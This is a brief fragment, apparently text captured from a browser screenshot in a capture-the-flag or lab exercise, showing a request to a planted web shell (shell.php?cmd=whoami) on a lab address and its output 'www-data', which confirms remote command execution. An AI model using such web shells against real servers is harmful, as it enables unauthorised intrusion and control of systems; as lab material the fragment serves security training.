 10.10.11.116/shell.php?cmd × http://10.10.11.116/shell.ph × +
view-source:http://10.10.11.116/shell.php?cmd=whoami
1 text
2 www-data
3